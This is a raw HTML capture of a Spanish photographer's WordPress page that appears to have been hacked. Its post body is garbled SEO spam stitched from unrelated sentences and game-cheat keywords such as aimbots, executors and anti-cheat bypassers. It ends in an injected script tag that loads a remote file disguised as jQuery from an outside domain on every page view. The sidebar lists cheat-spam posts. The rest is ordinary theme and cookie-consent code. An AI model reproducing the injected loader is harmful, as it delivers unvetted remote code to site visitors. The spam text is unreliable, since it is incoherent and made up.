<p>We can continue with different math operations for hello5. Finally, it&#8217;s important to stress that rogue waves are different from tsunamis. He will email you back some codes, which will unlock the options. Committing the new code and pushing to Github pubg aimbot plugin will trigger Travis CI build and in turn activate the sonar scanning as well. Not rated by the Motion Picture Association of America. Its me, says: what is the Scoville heat unit for a regular pepper? Aside from the risk of an allergic skin reaction, there are no side effects associated with the use of slippery elm at commonly recommended dosages. We deal with many parts, many orders, and also deal with very sensitive components. This humidifier filter is anti aim to be replaced valorant executor six months. Unclear risk of bias: the method used to conceal the allocation was not <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov no recoil undetected</a> so that intervention allocations may have been foreseen in advance of, or during, enrolment. Conclude whether the FHR recording is reassuring, nonreassuring or ominous. Tax Implications: Rs per month or the conveyance allowance component in your salary slip, whichever is lower, is exempted from tax. Detroit Services Looking for rental agencies, movers, mortgage brokers, or contractors in Detroit? It has a number of standard output lengths, from 80 bytes to bytes. The underuse of methotrexate in the treatment of RA: a national analysis of prescribing practices in the U. A proper formulation of a compact U 1 gauge team fortress 2 cheat however, requires the introduction of an ultraviolet lattice regularization 23. Official records The Museum does not hold any official records. With the assistance of the private browsing feature, you paladins multihack download free visit any website privately.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34609","rooturl":"https://alfonsduran.com","loveNonce":"18dbce9bec"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34609","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"18dbce9bec","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '22687d6c96',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '22687d6c96',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1vogwmzd9efi
body_size: 49055
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
